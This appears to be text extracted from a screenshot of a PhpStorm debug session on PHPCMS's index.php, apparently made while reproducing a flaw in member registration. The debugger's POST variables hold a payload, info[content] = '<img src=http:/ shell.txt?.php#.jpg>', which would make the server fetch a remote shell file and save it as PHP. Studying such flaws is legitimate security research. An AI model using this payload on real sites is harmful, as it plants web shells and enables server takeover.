 www [/Applications/MxSrvs/www] - .../phpcms/index.php [www]
Unnamed
www
phpcms
index.php
1: Project
Project
crossdomain.xml
favicon.ico
index.html
index.php
js.html
plugin.php
robots.txt
index.php
index.txt
index1.php
External Libraries
Scratches and Consoles
index.php
5 * @copyright (C) 2005-2010 PHPCMS
6 * @license http://www.phpcms.cn/license/
7 * @lastmodify 2010-6-1
8 */
9 //PHPCMS根目录
10
11 define('PHPCMS_PATH', dirname( path: __FILE__).DIRECTORY_SEPARATOR);
12
13 include PHPCMS_PATH.'/phpcms/base.php';
14
15 pc_base::creat_app();
16
17 ?>
Database
<img src=http:
Debug:
index.php
Debugger
Console
Output
Frames
Variables
index.php:13, {main}()
$_COOKIE = {array} [2]
$_GET = {array} [4]
m = "member"
c = "index"
a = "register"
siteid = "1"
$_POST = {array} [7]
siteid = "1"
modelid = "11"
username = "test"
password = "testxx"
email = "test@qq.com"
info = {array} [1]
content = "<img src=http:/ shell.txt?.php#.jpg>"
dosubmit = "1"
$_REQUEST = {array} [10]
$_SERVER = {array} [34]
7: Structure
2: Favorites
5: Debug
6: TODO
Terminal
9+ Event Log
Debug session was finished without being paused: It may be caused by path mappings misconfiguration or not synchronized local and remote projects. // // To figure out th... (15 minutes ago)
13:1 CRLF UTF-8